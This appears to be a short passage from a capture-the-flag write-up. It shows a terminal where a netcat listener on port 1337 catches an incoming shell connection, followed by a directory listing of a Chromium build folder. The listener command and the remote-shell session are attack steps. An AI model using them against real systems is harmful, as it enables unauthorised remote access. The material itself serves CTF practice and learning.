 ➜ ggctf nc -lvp 1337
Listening on 0.0.0.0 1337
ls -la
Connection received on localhost 51372
total 1713928
drwx------ 19 me   me      20480 Jul 23 00:22 .
drwxrwxr-x  5 me   me       4096 Jul 22 18:55 ..
-rw-------  1 root root     4130 Jul 23 00:22 .gdb_history
-rw-rw-r--  1 me   me   69446228 Jul 18 02:18 .ninja_deps
-rw-rw-r--  1 me   me   10248835 Jul 18 02:18 .ninja_log
drwxrwxr-x  2 me   me       4096 Jul 18 01:43 MEIPreload
-rw-rw-r--  1 me   me       1229 Jul 18 01:43 absl_hardening_tests.runtime_deps
-rw-rw-r--  1 me   me        171 Jul 18 01:43 absl_tests.runtime_deps
-rw-rw-r--  1 me   me       1500 Jul 18 01:43 accessibility_perftests.runtime_deps
-rw-rw-r--  1 me   me       1500 Jul 18 01:43 accessibility_unittests.runtime_deps
-rw-rw-r--  1 me   me        581 Jul 18 01:43 angle_end2end_tests.runtime_deps
-rw-rw-r--  1 me   me       1662 Jul 18 01:43 angle_perftests.runtime_deps
-rw-rw-r--  1 me   me        452 Jul 18 01:43 angle_system_info_test.runtime_deps